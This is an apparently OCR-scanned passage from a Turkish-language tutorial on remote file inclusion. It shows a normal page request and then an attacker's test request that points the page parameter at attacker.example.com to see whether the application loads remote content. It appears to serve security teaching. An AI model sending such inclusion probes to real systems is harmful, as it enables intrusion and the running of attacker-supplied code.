
tanımlamaktır.
http
GET /index.php?page=home HTTP/1.1
Ana bilgisayar:
vulnerable.example.com
Bir saldırgan uzaktan dahil etmenin mümkün
olup olmadığını test eder:
bash
/index.php?
page=http://attacker.example.com/test
Uygulama uzak kaynağı getirmeye veya